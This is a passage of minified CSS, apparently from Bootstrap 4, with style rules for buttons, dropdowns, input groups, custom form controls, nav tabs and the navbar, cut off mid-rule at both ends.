hsla(210,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{background-color:#dae0e5;border-color:#d3d9df;color:#212529}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(210,4%,85%,.5)}.btn-dark{background-color:#343a40;border-color:#343a40;color:#fff}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{background-color:#23272b;border-color:#1d2124;color:#fff}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#343a40;border-color:#343a40;color:#fff}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{background-color:#1d2124;border-color:#171a1d;color:#fff}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{border-color:#007bff;color:#007bff}.btn-outline-primary:hover{background-color:#007bff;border-color:#007bff;color:#fff}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{background-color:#007bff;border-color:#007bff;color:#fff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{border-color:#6c757d;color:#6c757d}.btn-outline-secondary:hover{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{background-color:#6c757d;border-color:#6c757d;color:#fff}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(208,7%,46%,.5)}.btn-outline-success{border-color:#28a745;color:#28a745}.btn-outline-success:hover{background-color:#28a745;border-color:#28a745;color:#fff}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{background-color:#28a745;border-color:#28a745;color:#fff}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{border-color:#17a2b8;color:#17a2b8}.btn-outline-info:hover{background-color:#17a2b8;border-color:#17a2b8;color:#fff}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{background-color:#17a2b8;border-color:#17a2b8;color:#fff}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{border-color:#ffc107;color:#ffc107}.btn-outline-warning:hover{background-color:#ffc107;border-color:#ffc107;color:#212529}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{background-color:#ffc107;border-color:#ffc107;color:#212529}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{border-color:#dc3545;color:#dc3545}.btn-outline-danger:hover{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{background-color:#f8f9fa;border-color:#f8f9fa;color:#212529}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{border-color:#343a40;color:#343a40}.btn-outline-dark:hover{background-color:#343a40;border-color:#343a40;color:#fff}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{background-color:#343a40;border-color:#343a40;color:#fff}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{color:#007bff;font-weight:400;text-decoration:none}.btn-link:hover{color:#0056b3}.btn-link.focus,.btn-link:focus,.btn-link:hover{text-decoration:underline}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{border-radius:.3rem;font-size:1.25rem;line-height:1.5;padding:.5rem 1rem}.btn-group-sm>.btn,.btn-sm{border-radius:.2rem;font-size:.875rem;line-height:1.5;padding:.25rem .5rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;position:relative;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.width{height:auto;transition:width .35s ease;width:0}@media (prefers-reduced-motion:reduce){.collapsing.width{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#212529;display:none;float:left;font-size:1rem;left:0;list-style:none;margin:.125rem 0 0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu-left{left:0;right:auto}.dropdown-menu-right{left:auto;right:0}@media (min-width:576px){.dropdown-menu-sm-left{left:0;right:auto}.dropdown-menu-sm-right{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-left{left:0;right:auto}.dropdown-menu-md-right{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-left{left:0;right:auto}.dropdown-menu-lg-right{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-xl-left{left:0;right:auto}.dropdown-menu-xl-right{left:auto;right:0}}.dropup .dropdown-menu{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropright .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropleft .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{bottom:auto;right:auto}.dropdown-divider{border-top:1px solid #e9ecef;height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1.5rem;text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#16181b;text-decoration:none}.dropdown-item.active,.dropdown-item:active{background-color:#007bff;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1.5rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1.5rem}.btn-group,.btn-group-vertical{display:inline-flex;position:relative;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{flex:1 1 auto;position:relative}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.dropdown-toggle-split{padding-left:.5625rem;padding-right:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-left:.375rem;padding-right:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-left:.75rem;padding-right:.75rem}.btn-group-vertical{align-items:flex-start;flex-direction:column;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-left-radius:0;border-bottom-right-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{flex:1 1 auto;margin-bottom:0;min-width:0;position:relative;width:1%}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.input-group>.custom-file{align-items:center;display:flex}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-bottom-left-radius:0;border-top-left-radius:0}.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label,.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label:after,.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.form-control:nth-last-child(n+3),.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label,.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label:after,.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{align-items:center;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem;color:#495057;display:flex;font-size:1rem;font-weight:400;line-height:1.5;margin-bottom:0;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{border-radius:.3rem;font-size:1.25rem;line-height:1.5;padding:.5rem 1rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{border-radius:.2rem;font-size:.875rem;line-height:1.5;padding:.25rem .5rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-bottom-left-radius:0;border-top-left-radius:0}.custom-control{display:block;min-height:1.5rem;padding-left:1.5rem;position:relative;-webkit-print-color-adjust:exact;print-color-adjust:exact;z-index:1}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{height:1.25rem;left:0;opacity:0;position:absolute;width:1rem;z-index:-1}.custom-control-input:checked~.custom-control-label:before{background-color:#007bff;border-color:#007bff;color:#fff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label:before{background-color:#b3d7ff;border-color:#b3d7ff;color:#fff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{margin-bottom:0;position:relative;vertical-align:top}.custom-control-label:before{background-color:#fff;border:1px solid #adb5bd;pointer-events:none}.custom-control-label:after,.custom-control-label:before{content:"";display:block;height:1rem;left:-1.5rem;position:absolute;top:.25rem;width:1rem}.custom-control-label:after{background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='m6.564.75-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{background-color:#007bff;border-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{border-radius:.5rem;left:-2.25rem;pointer-events:all;width:1.75rem}.custom-switch .custom-control-label:after{background-color:#adb5bd;border-radius:.5rem;height:calc(1rem - 4px);left:calc(-2.25rem + 2px);top:calc(.25rem + 2px);transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:calc(1rem - 4px)}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:.25rem;color:#495057;display:inline-block;font-size:1rem;font-weight:400;height:calc(1.5em + .75rem + 2px);line-height:1.5;padding:.375rem 1.75rem .375rem .75rem;vertical-align:middle;width:100%}.custom-select:focus{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25);outline:0}.custom-select:focus::-ms-value{background-color:#fff;color:#495057}.custom-select[multiple],.custom-select[size]:not([size="1"]){background-image:none;height:auto;padding-right:.75rem}.custom-select:disabled{background-color:#e9ecef;color:#6c757d}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{font-size:.875rem;height:calc(1.5em + .5rem + 2px);padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.custom-select-lg{font-size:1.25rem;height:calc(1.5em + 1rem + 2px);padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{height:calc(1.5em + .75rem + 2px);position:relative;width:100%}.custom-file-input{margin:0;opacity:0;overflow:hidden;z-index:2}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;font-weight:400;height:calc(1.5em + .75rem + 2px);left:0;overflow:hidden;z-index:1}.custom-file-label,.custom-file-label:after{color:#495057;line-height:1.5;padding:.375rem .75rem;position:absolute;right:0;top:0}.custom-file-label:after{background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0;bottom:0;content:"Browse";display:block;height:calc(1.5em + .75rem);z-index:3}.custom-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:1.4rem;padding:0;width:100%}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#007bff;border:0;border-radius:1rem;height:1rem;margin-top:-.25rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.custom-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#007bff;border:0;border-radius:1rem;height:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.custom-range::-ms-thumb{appearance:none;background-color:#007bff;border:0;border-radius:1rem;height:1rem;margin-left:.2rem;margin-right:.2rem;margin-top:0;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{background-color:transparent;border-color:transparent;border-width:.5rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{background-color:transparent;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6;isolation:isolate}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#fff;border-color:#dee2e6 #dee2e6 #fff;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{background:none;border:0;border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#007bff;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{padding:.5rem 1rem;position:relative}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.navbar-brand{display:inline-block;font-size:1.25rem;line-height:inherit;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{float:none;position:static}.navbar-text{display:inline-block;padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{align-items:center;flex-basis:100%;flex-grow:1}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:.25rem;font-size:1.25rem;line-height:1;padding:.25rem .75rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{background:50%/100% 100% no-repeat;content:"";display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-left:0;padding-right:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav 